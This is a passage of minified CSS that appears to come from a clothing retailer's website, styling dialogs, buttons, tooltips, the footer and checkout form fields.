(min-width:1024px){.ui-dialog.quickview-full.minicart-modal-dialog{top:0!important;transform:none;height:100vh!important;max-height:none!important;right:0;left:auto;overflow:hidden;max-height:none;max-width:none!important;width:50vw!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:none!important}.ui-dialog.quickview-full--small.minicart-modal-dialog{width:55.2rem!important}.ui-dialog.minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slidein-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}.ui-dialog.minicart-modal-dialog.anim-paused{animation-name:none;width:35%!important;display:block!important;transition:all .5s}@keyframes slidein-md{from{transform:translate(100%,0)}to{transform:translate(0,0)}}.ui-dialog.close-minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slideout-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}@keyframes slideout-md{from{transform:translate(0,0)}to{transform:translate(100%,0)}}}@media only screen and (min-width:1366px){.ui-dialog{max-height:calc(100vh - 50px);min-width:94rem!important;max-width:94rem!important}.ui-dialog.quickview.quickview{width:50%!important;max-width:64.8rem!important}.ui-dialog.bonus-products{position:fixed!important;top:8rem!important}.ui-dialog.bonus-products .ui-dialog-buttonset{float:none;margin:2.5rem}.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}.ui-dialog.bonus-cart .button--mobile{padding:1.5rem 0}}.country-select-link{cursor:pointer}.ui-dialog.country-dialog .ui-dialog-titlebar{padding:0;margin:0;height:0}.ui-dialog .change-country{height:auto;display:table;margin-top:2rem;margin-bottom:2rem;width:100%}.ui-dialog .change-country :focus{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog .change-country :focus{outline:.5rem auto #000}}.ui-dialog .change-country__body{margin:4rem auto 0 auto;max-width:35.5rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{content:'';border:solid #5e5e5e;border-width:0 .1rem .1rem 0;display:inline-block;padding:.4rem;margin:0 .5rem 0 1.5rem;top:50%}.ui-dialog .change-country__body--int-show,.ui-dialog .change-country__body--others-show{font-size:1.4rem}.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-show::after{left:1.5rem;position:absolute;transform:translate(0,-50%) rotate(45deg)}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--others-hide{display:none;font-size:1.4rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--others-hide::after{left:1.5rem;position:absolute;transform:translate(0,-35%) rotate(-135deg)}.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{right:-3rem;left:auto}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--int-show{padding:0 0 0 5rem}.ui-dialog .change-country__list{display:none;margin:0;padding:0;list-style:none}.ui-dialog .change-country__list--show-always{display:block}.ui-dialog .change-country__others{margin:0 auto 3rem auto;padding-bottom:5rem;max-width:24rem}.ui-dialog .change-country__others--list-item{font-size:1.7rem;padding:.5rem 0;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.ui-dialog .change-country__others--list-item:hover{border-color:#f2f2f2;color:#373737;background-color:#f2f2f2;border-radius:.7rem}.ui-dialog .change-country__others--list-item:hover a{color:#373737}.ui-dialog .change-country__others--list-item a{padding:0 0 0 5rem;color:#373737}.ui-dialog .change-country__pick-another{margin-bottom:3rem}.ui-dialog .change-country--expanded .change-country__list{display:block}.ui-dialog .change-country--text{font-size:1.8rem}.ui-dialog .change-country--suggestion{font-size:2.1rem}.ui-dialog .change-country--btn{font-size:1.4rem}.ui-dialog .change-country .al-change-country:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.ui-dialog.country-dialog{max-width:32rem!important;min-width:32rem!important;border-radius:.7rem}.ui-dialog.country-dialog .ui-dialog-content{padding:2rem;height:auto!important}.ui-dialog.country-dialog .change-country .xbr-container--expanded{border:none}.ui-dialog.country-dialog .xbr-selector li::before{content:none}.ui-dialog.country-dialog .xbr-selector .select2-selection{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative}.ui-dialog.country-dialog .xbr-selector .select2-selection::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .xbr-selector .select2-selection__rendered{padding:.5rem 1.5rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:18rem}.ui-dialog.country-dialog .xbr-selector .select2-selection b{top:40%;right:1.5rem}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative;padding-right:7rem;max-width:100%;text-overflow:ellipsis;overflow:hidden!important}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device::before,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .ui-dialog-titlebar-close{top:0;right:-1rem}.ui-dialog .change-country__others--xbr a{padding:0 0 0 5rem}.ui-dialog .change-country__others--xbr a img{max-width:5.7rem}.ui-dialog .change-country.change-country--xbr{height:auto}.ui-dialog .switcher_country_dropdown,.ui-dialog .switcher_currency_dropdown{position:relative}.ui-dialog .switcher_country_dropdown::before,.ui-dialog .switcher_currency_dropdown::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;right:9rem;bottom:0}.overlay-body{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;display:none}.filters-open .overlay-body{z-index:6}.overlay-body.active{display:block;opacity:.75}.filters-open{overflow:hidden}.overlay-active-container,.overlay-active-container>*{z-index:6!important}.ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;background:transparent url(../images/svg-icons/cross.svg) no-repeat center center;border:none}.ui-dialog-titlebar-close:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog-titlebar-close:focus-visible{outline:.5rem auto #000}}.loader__indicator{background:url(../images/CTloader.gif) no-repeat 0 0;width:42px;height:42px;position:fixed;top:50%;left:50%;margin-left:-2.1rem;margin-top:-2.1rem;z-index:21}.form__addressgroup .loader__indicator,.form__formgroup--active .loader__indicator,.pdp-main__product-content .loader__indicator,.product-set__loader .loader__indicator{position:absolute;top:40%}.sorting__container--bottom .loader__indicator{position:absolute;top:-4rem}.footer_form_newsletter-progress .loader__indicator{position:absolute}.cards__item .loader__indicator{position:absolute}.loader__indicator--new{background:url(../images/CTloader-new.gif) no-repeat 0 0;width:22px;height:22px;position:absolute;top:4.5rem;right:1rem}.web-chat-button{display:none}@media only screen and (min-width:768px){.web-chat-button{display:block;position:fixed;bottom:0;cursor:pointer;z-index:6}.pt_order-confirmation .web-chat-button{display:none}.web-chat-button__inner{white-space:nowrap;font-size:1.5rem;color:#001f49;text-transform:uppercase}.web-chat-button__inner--link{text-align:center;font-family:Futura,Arial;font-weight:600;padding:1.2rem 4.5rem 1.2rem 1.5rem;display:inline-block;position:relative;background-color:#e8e8e8;border:1px solid #dad6d4;border-bottom:none}.web-chat-button__inner--link:after{content:'';width:2.3rem;height:2rem;background:url(../images/svg-icons/web-chat.svg);background-size:100%;position:absolute;top:1.1rem;right:1.2rem;opacity:.5}.web-chat-button__inner--link:hover{text-decoration:none}}.button,button{text-transform:uppercase;text-decoration:none;border-width:.1rem;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;font-family:Futura,Arial;font-size:1.4rem;letter-spacing:.1rem;cursor:pointer;border-radius:.5rem}.button:hover,button:hover{text-decoration:none}.button__disabled,button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--1,button__primary--1{border-color:#001f49;color:#fff;background-color:#001f49}.button__primary--1:focus,.button__primary--1:hover,button__primary--1:focus,button__primary--1:hover{border-color:#475966;color:#fff;background-color:#475966}.button__primary--1:focus,button__primary--1:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button__primary--1:active,button__primary--1:active{border-color:#aab6c7;color:#fff;background-color:#aab6c7}.button__primary--1.button__disabled,button__primary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--2,button__primary--2{border-color:#116a60;color:#fff;background-color:#116a60}.button__primary--2:focus,.button__primary--2:hover,button__primary--2:focus,button__primary--2:hover{background-color:#36817a}.button__primary--2:focus,button__primary--2:focus{outline:.2rem auto #373737!important}.button__primary--2:active,button__primary--2:active{background-color:#66b2a3}.button__primary--2.button__disabled,button__primary--2.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--3,button__primary--3{border-color:#373737;color:#fff;background-color:#373737}.button__primary--3:focus,.button__primary--3:hover,button__primary--3:focus,button__primary--3:hover{background-color:#5e5e5e}.button__primary--3:focus,button__primary--3:focus{outline:.2rem auto #373737!important}.button__primary--3:active,button__primary--3:active{background-color:#5e5e5e}.button__primary--3.button__disabled,button__primary--3.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1,button__secondary--1{border-color:#e8e8e8;color:#5e5e5e;background-color:#fff}.button__secondary--1:focus,.button__secondary--1:hover,button__secondary--1:focus,button__secondary--1:hover{background-color:#e8e8e8}.button__secondary--1:focus,button__secondary--1:focus{outline:.2rem auto #373737!important}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1:active,button__secondary--1:active{background-color:#f5f5f5}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__tertiary--1,button__tertiary--1{border-color:#e8e8e8;color:#fff;background-color:rgba(255,255,255,.3)}.button__tertiary--1:focus,.button__tertiary--1:hover,button__tertiary--1:focus,button__tertiary--1:hover{background-color:#e8e8e8}.button__tertiary--1:focus,button__tertiary--1:focus{outline:.2rem auto #373737!important}.button__tertiary--1:active,button__tertiary--1:active{background-color:#f5f5f5}.button--footer,button--footer{height:3.5rem;padding:0 1.4rem;border-color:#001f49}.button--footer:focus,button--footer:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button--unstyled,button--unstyled{letter-spacing:normal;background:0 0;border:none;text-align:inherit;text-transform:inherit;padding:0}.sticky-cta{background-color:#fff;border-top:.1rem solid #e8e8e8;box-shadow:0 .4rem .5rem 0 rgba(0,0,0,.1);padding:1rem 2rem;top:5rem;z-index:7}.sticky-cta.sticky-top{top:0}.header--wrapper.active-banner-strip+#main .sticky-cta{top:8.2rem}.header--wrapper.active-banner-strip+#main .sticky-cta.sticky-top{top:3.2rem}.dw-apple-pay-button{margin:1rem 0 0 0}.dw-apple-pay-button:active,.dw-apple-pay-button:hover{margin:1rem 0 0 0}.dw-apple-pay-button:after{display:none}apple-pay-button{--apple-pay-button-width:100%;--apple-pay-button-height:48px;--apple-pay-button-border-radius:5px;--apple-pay-button-margin:5px 0px}.ui-tooltip{background:#fff;border-radius:.4rem;border:.1rem solid #dad6d4;max-width:30rem;box-shadow:0 0 .7rem rgba(0,0,0,.1);padding:.8rem 1rem;z-index:102;position:absolute;font-size:1.2rem}.ui-tooltip p{margin:.5rem 0}.ui-tooltip:after,.ui-tooltip:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.ui-tooltip:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:1.5rem;margin-left:-1.5rem}.ui-tooltip:before{border-color:rgba(209,202,197,0);border-top-color:#dad6d4;border-width:1.6rem;margin-left:-1.6rem}.ui-tooltip--dark{color:#fff;background:#373737;border-radius:.5rem;padding:.5rem 1rem}.ui-tooltip--dark:after,.ui-tooltip--dark:before{border-color:transparent;border-top-color:#373737}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{display:none}.tooltip-content{display:none}.ui-dialog.tooltip-dialog{top:0!important;width:100%!important;height:100%!important;min-width:100%!important;max-width:100%!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{margin:0;border-bottom:1px solid #dad6d4;text-align:left;padding:2rem 2rem 1rem;background-color:#fff;width:100%;z-index:999;position:fixed}.ui-dialog.tooltip-dialog .closePlpModal{position:fixed;bottom:0;left:0;width:100%;height:4rem;z-index:100;color:#fff;background-color:#001f49;text-align:center;padding:1rem}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0}.ui-dialog.tooltip-dialog .ui-dialog-content{overflow:auto!important;-webkit-overflow-scrolling:touch}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:.1rem;margin:-.1rem;overflow:hidden;padding:0;position:absolute;width:.1rem}@media only screen and (min-width:768px){.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{top:initial;bottom:-.8rem;border-width:.8rem .4rem .4rem;right:auto;left:0;margin-left:0;transform:rotate(26deg);display:block}}@media only screen and (min-width:1024px){.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}}.footer{font-size:1.4rem;padding-bottom:2.5rem}.footer .navigation{min-height:8.5rem;display:flex;align-items:center;position:relative;transform:none;-webkit-transform:none;height:8.5rem;height:unset;width:auto;background:#ebedf3;overflow-y:auto}.footer--sticky{padding-bottom:9.5rem}@media only screen and (min-width:768px){.footer--pushed{padding-bottom:5rem}}.footer--checkout{padding-top:2.3rem;border-top:.6rem solid #001f49;background-color:#fff}.footer .col-wrap{flex-direction:column}@media only screen and (min-width:768px){.footer .col-wrap{flex-direction:row}}.menu-active .footer{overflow-y:hidden;position:relative}.footer .content__block,.footer .input-box{display:block!important;float:none}.footer .content__block--secureshopping{padding-top:3.5rem;margin-top:0}.footer .payment-info__li img{width:100%}@media only screen and (min-width:768px){.footer .payment-info__li img{max-width:4rem}}.footer__form-result.active{display:inline-block;width:100%;margin:2.7rem 0}.footer__form-result.active+form{display:none}.footer__form{width:100%;display:inline-block;position:relative}.footer__form .form__label{font-size:1.4rem}.footer__form .form__input{width:100%;height:3.5rem}.footer__form .form__input:focus{border:.2rem solid!important}.lang-es .footer__form .form__input{width:28.5rem}.footer__form .parent-el-error .form__input::placeholder{color:#bc2e35}.footer__form .parent-el-error .form__input:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.footer__form .form__row{display:flex;justify-content:center;align-items:center;margin:0}.footer__form .parent-el-error{position:relative;padding-bottom:1rem;background-color:transparent}.footer__form .parent-el-error .error{position:absolute;bottom:-1rem;left:2.5rem;font-size:1.4rem;font-family:Futura,Arial}@media only screen and (min-width:768px){.footer__form .parent-el-error .error{width:120%;text-align:left;left:0}}.footer__form .col-wrap{flex-direction:column-reverse}@media only screen and (min-width:768px){.footer__form .col-wrap{flex-direction:row-reverse}}.footer .list-title{font-size:1.4rem;text-transform:uppercase;font-weight:600;margin-bottom:1.2rem}.footer .link-list{padding-bottom:.8rem!important}.footer .link-list li{margin-bottom:1rem;text-align:left}.footer .link-list li a{color:#5e5e5e;text-transform:uppercase}.footer .list-logos{padding:1rem 0;margin:1rem 0;border:.1rem #e8e8e8;border-style:solid none}.footer .secure-payment{border-top:.1rem solid #e8e8e8}.footer .main__area--footer:before{height:0}.footer .main__area--footer-content{flex-direction:column;max-width:94rem}.footer__accordion{background-color:#fff;color:#001f49;cursor:pointer;padding:1.8rem;width:100%;text-align:left;border:0;border-top:.1rem solid #bababa;outline:0;transition:.4s;display:block;font-weight:600;outline:0;padding:1.8rem;position:relative;text-align:left;transition:.4s;width:100%}@media only screen and (min-width:768px){.footer__accordion{display:none}}.footer__accordion:last-child{border-width:.1rem 0}.footer__accordion:after{content:'';position:absolute;background:url(../images/svg-icons/arrow-filled.svg) no-repeat center center;width:1rem;height:1rem;background-size:contain;-moz-transform:rotate(-90deg) skew(0);-ms-transform:rotate(-90deg) skew(0);-webkit-transform:rotate(-90deg) skew(0);transform:rotate(-90deg) skew(0);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s;right:1.8rem;top:40%;padding:.8rem}.footer__accordion.active::after{content:'';transform:rotate(90deg) skew(0)}.footer__accordion-item{padding:0 1.8rem;background-color:#fff;overflow:hidden;display:none}@media only screen and (min-width:768px){.footer__accordion-item{display:block}}.footer__accordion-item .list-title{display:none}@media only screen and (min-width:768px){.footer__accordion-item .list-title{display:block}}@media only screen and (min-width:768px){.footer__form .form__input{height:3.5rem;width:25rem}}.input{border:.1rem solid #5e5e5e;color:#5e5e5e;padding:.6rem}.input:focus{color:#5e5e5e}.input--monogram{width:6.5rem}.input--monogram:focus::-webkit-input-placeholder{color:transparent}.input--monogram:focus:-moz-placeholder{color:transparent}.input--monogram:focus::-moz-placeholder{color:transparent}.input--monogram:focus:-ms-input-placeholder{color:transparent}.input--monogram::-webkit-input-placeholder{text-transform:none}.input--monogram::-moz-placeholder{text-transform:none}.input--monogram:-ms-input-placeholder{text-transform:none}.input--monogram:-moz-placeholder{text-transform:none}.experian-query__input{height:4.7rem}.upcoming-redesign .experian-query__input{height:4rem;border-radius:.5rem;border:1px solid #d8d8d8}.experian-query__input::-webkit-input-placeholder{color:transparent}.experian-query__input:focus::-webkit-input-placeholder{color:#5e5e5e}.experian-query__input::-ms-input-placeholder{color:transparent!important}.experian-query__input:focus::-ms-input-placeholder{color:#5e5e5e!important}.experian-query__input::-moz-placeholder{color:transparent}.experian-query__input:focus::-moz-placeholder{color:#5e5e5e}.experian-query__input:focus+.address-picklist-container{display:block}.header__locale-switcher{float:none;background-color:#bababa;margin-right:0;transition:all .1s ease-in-out;cursor:pointer}.header__locale-switcher--non-touch{display:none}.header__locale-switcher--panel{text-align:left}.header__locale-switcher--current-lang{margin-right:1rem}.header__locale-switcher--locale{font-weight:600;padding:1.5rem 4rem}.active>.header__locale-switcher--arrow{transform:rotate(-90deg) skew(0)!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.header__locale-switcher{padding:0 .5rem!important;background-color:#fff;z-index:12}.header__locale-switcher:hover{text-decoration:none!important;transform:scale(1.1)}.header__locale-switcher--non-touch{height:2.9rem;display:inline-flex}.header__locale-switcher--non-touch>.header__locale-switcher{display:flex;align-items:center;color:#373737}.header__locale-switcher--panel{text-align:center;display:none;position:absolute;padding-top:2.9rem;left:0;background-color:#fff;z-index:11}.header__locale-switcher--panel-active{-moz-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);box-shadow:0 2px 4px 1px rgba(0,0,0,.2);margin-top:0;display:block}.header__locale-switcher--title{display:none}.header__locale-switcher--current-lang{margin-right:.2rem}.header__locale-switcher--locale{font-weight:400;border-top:.1rem solid #f5f5f5;padding:.5rem 1rem}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.lang-de .attribute__swatch--option-ontop{min-width:13.5rem;height:auto}.lang-de .button--tie-cuff{padding:.7rem .2rem;text-align:center;line-height:1.5rem}.lang-de .tc-matcher__container{max-width:48%;width:48%}.lang-de .order-history__td-date,.lang-de .order-history__th-date{width:13rem;padding-right:0}.lang-de .order-history__td-details{width:12rem;padding-left:0}.lang-en[data-country=AU] .grid__swatch--special{min-width:4rem;width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop{width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop,.lang-en[data-country=AU] .grid__swatch--positioned{min-width:4.3rem}.lang-nl .capitalize--nl{text-transform:capitalize!important}input,select{font-family:Futura,Arial;font-size:1.6rem;display:block;padding:1.2rem;border:1px solid #5e5e5e;background-color:#fff;width:100%}input.error,select.error{border:.1rem solid #bc2e35;color:#bc2e35;background-color:#ffe1e2}input.error::placeholder,select.error::placeholder{color:#bc2e35}select{box-sizing:border-box;margin:0}select:hover{border:.1rem solid #bababa}select::-ms-expand{display:none}.parent-el-error .required::placeholder{color:#bc2e35}.parent-el-error .required:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.parent-el-error .cardholdername{border:.2rem solid #bc2e35;background-color:#ffe1e2}.checkbox,.radio{position:absolute;visibility:hidden;width:2rem;height:2rem}.checkbox+label,.radio+label{position:relative;cursor:pointer;padding:0;height:auto;display:inline-block}.checkbox:hover+label:before,.radio:hover+label:before{border:.2rem solid #5e5e5e}.checkbox:disabled+label,.radio:disabled+label{color:#5e5e5e;cursor:auto}.checkbox:disabled+label:before,.radio:disabled+label:before{border:none;background:#bababa}.checkbox+label:before,.radio+label:before{margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox+label:before{content:'';margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox:checked+label:after{content:'';position:absolute;left:.8rem;top:.6rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.radio+label:before{border-radius:50%}.radio:checked+label:after{content:'';position:absolute;left:.5rem;top:.5rem;width:1rem;height:1rem;background-color:#001f49;border-radius:50%}.checkout-login .required-indicator,.wrapper--checkout .required-indicator{display:none}.js-billing-validate,.js-summary-checkbox{border-color:#b9262c}.js-billing-validate.radioerror,.js-summary-checkbox.radioerror{outline:.2rem solid #b9262c;border-color:#b9262c}.payment__error.show{padding-left:18rem}.payment__error.show,.summary__error.show{color:#b9262c;margin:.5rem 0;font-size:13px;font-size:1.3rem}.form__op-out{justify-content:flex-end}.form__row--checked{display:none}.form__row--checked.show{display:block}.form__row--unchecked{display:none}.form__row--unchecked.show{display:block}.form__row--giftcert{float:none}.form__row--giftcert p{margin:0}.form__row--giftcert a{color:#7c8da4}.form__container{position:relative}.form__container .form-caption{display:none}.form__container__pullright{float:right}.form__formgroup--panel h3,.form__formgroup--panel p{font-size:1.4rem}.form__emailgiftwrap{width:100%;padding:0 2rem}.form__element input[type=checkbox],.form__element input[type=radio]{opacity:0}.form__radio-faux-label{font-size:16px;font-size:1.6rem}.form__radio-group--item,.form__radio-group--item-selected{font-size:1.6rem;margin-bottom:1rem;border:solid 1px #5e5e5e;background:#fff;line-height:2.5rem}.form__radio-group--item-selected{color:#fff}.form__radio-group--item-selected .store-delivery__ct-logo{display:none}.form__radio-group--item-selected .store-delivery__ct-logo--white{display:block}.form__radio-group--item-disabled{background-color:#e8e8e8}.form__radio-group--item{border:1px solid #bababa;line-height:.1rem;display:inline-block}.form__radio-group--item .form__row--element{font-size:13px;font-size:1.3rem}.form__radio-group--item-new{line-height:.1rem;border:dotted 2px #bababa;list-style:none}.form__radio-group--item-new[class*=selected]{border:dotted 2px #66b2a3}.form__radio-group--item-selected{background:#373737}.form__error-msg{color:#b9262c;padding:0 .2rem;margin:.5rem 0}.form__invoice-img img{height:3.2rem;background-color:#fff;padding:.2rem .9rem}.form__gift-message{font-size:13px;font-size:1.3rem}.form__saved-cards--card-removed{color:#b9262c;background-color:#ffe7ea}.form__row{position:relative;justify-content:flex-end}.form__row.parent-el-error.required .error+.required[aria-invalid=false]{background-color:#ffe1e2;border:solid .2rem #b9262c}.form__row.required .error+.required{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=true]{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=false]{border:solid .1rem #5e5e5e;background-color:#fff}.form__row.required .error+.required[aria-invalid=false]:-webkit-autofill{background:#fff}.form__row.required .error+.required:-webkit-autofill{background:#fff}.form__row--marketing .form__label{display:inline-block;font-size:1.4rem}.form__row--payment-group .form__row--element.selected{background-color:#373737;color:#fff}.form__row--payment-group .form__row--element{border:1px solid #bababa}.form__row .form__row.form__row--savecard .icheckbox_minimal{float:left!important;margin-right:1rem}.form__row .form__row.form__row--savecard .form__label{font-size:1.6rem}.form__row--date .parent-el-error{padding-bottom:0}.form__row--date .parent-el-error .form__input{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row--ta .form__row--legend{float:left;max-width:80%}.form__row--char-count{font-size:13px;font-size:1.3rem;color:#5e5e5e;float:none}.form__row div.error,.form__row span.error,.form__row.error{display:inline-block;color:#b9262c;font-family:Futura,Arial;font-size:1.4rem;margin:1rem 0;line-height:initial;padding-left:0;width:100%;margin-top:0}.brochure__rightcol .form__row div.error,.brochure__rightcol .form__row span.error,.brochure__rightcol .form__row.error{display:inline-block!important;text-align:left}.pt_checkout .form__row div.error,.pt_checkout .form__row span.error,.pt_checkout .form__row.error{float:left;display:block;line-height:1.8rem;font-family:Futura,Arial;font-size:1.4rem}.checkout-login .form__row div.error,.checkout-login .form__row span.error,.checkout-login .form__row.error,.form__row--half .form__row div.error,.form__row--half .form__row span.error,.form__row--half .form__row.error,.login-box .form__row div.error,.login-box .form__row span.error,.login-box .form__row.error{padding-left:0;text-align:left}.form__row--cta .form__row div.error,.form__row--cta .form__row span.error,.form__row--cta .form__row.error{width:100%;padding-left:0}.form__row .form__selectbox span.error{margin-left:0;padding-left:0}.form__row--date-field{width:80%}.form__row--legend{font-size:13px;font-size:1.3rem}.form__row--cb .form-caption{display:inline-block;padding:0 0 1rem .5rem;color:#dad6d4;padding-left:3rem}.form__row--cb .form__label{font-size:13px;font-size:1.3rem;display:inline-block;float:none}.form__row--cb .form__row .icheckbox_minimal{float:left!important;margin-top:0}.form__row--element{width:100%}.form__formgroup{box-sizing:border-box;margin-bottom:2rem;padding:2rem;border:1px solid #5e5e5e;background-color:#fff;overflow:visible}.brochure__leftcol .form__formgroup{border:none}.brochure__leftcol .form__formgroup--grey,.pt_account .form__formgroup--grey,.pt_checkout-login .form__formgroup--grey{background-color:transparent}.form__underlined{border-bottom:none}.form__prefgroup{border:1px solid #dad6d4;font-size:17px;font-size:1.7rem}.form__prefgroup .form__row{padding-top:1rem}.form__addressgroup .qas__placeholder h3{font-size:24px;font-size:2.4rem;font-weight:400;margin:.5rem 0 1.5rem}.form__selectbox[data-country=AU],.form__selectbox[data-country=FR],.form__selectbox[data-country=GB],.form__selectbox[data-country=US]{position:relative}.form__selectbox[data-country=AU]:after,.form__selectbox[data-country=FR]:after,.form__selectbox[data-country=GB]:after,.form__selectbox[data-country=US]:after{content:'';width:2.4rem;height:1.7rem;position:absolute;top:.8rem;right:3.5rem}.form__selectbox[data-country=GB]:after{background:url(../images/flags/flag-uk.png) no-repeat 0 0}.form__selectbox[data-country=FR]:after{background:url(../images/flags/flag-fr.png) no-repeat 0 0}.form__selectbox[data-country=AU]:after{background:url(../images/flags/flag-au.png) no-repeat 0 0}.form__selectbox[data-country=US]:after{background:url(../images/flags/flag-us.png) no-repeat 0 0}.form__selectbox--checkout{font-size:16px;font-size:1.6rem;display:block;width:100%;height:5.1rem;margin:0;padding-left:1.5rem;border:1px solid #5e5e5e;background:#fff;line-height:5.1rem}.form__selectbox--checkout.form__selectbox--arrow{position:relative;appearance:none;width:100%}.form__selectbox--checkout.form__selectbox--arrow::after{content:"";position:absolute;top:1.8rem;right:2rem;width:0;height:0;border-left:.7rem solid transparent;border-right:.7rem solid transparent;border-top:.7rem solid #001f49;pointer-events:none}.form__selectbox--checkout.form__selectbox--arrow::-ms-expand{display:none}.form__selectbox--hidden{opacity:0;z-index:3;top:0;left:0;font-size:16px;font-size:1.6rem}.form__label{display:block;margin-bottom:.5rem}.form__label--warning{font-size:15px;font-size:1.5rem;padding-top:.2rem}.form__label--account-checkbox{font-size:15px;font-size:1.5rem;padding-top:.2rem}.upcoming-redesign .form__label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important;font-weight:500}.upcoming-redesign .form__label span{font-size:1.4rem;margin:0!important;color:#373737!important;font-weight:500;line-height:1.8rem}.upcoming-redesign.experian .form__label{margin-bottom:.7rem!important;margin-top:1.1rem!important;font-size:1.4rem!important;color:#373737!important;font-weight:500}.form__block{width:90%}.form__block--border{border:1px dashed #dad6d4}.form__input[disabled=disabled]{opacity:.5}.form__input.error{outline:1px solid #b9262c;border-color:#b9262c}.form__input:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__row--store 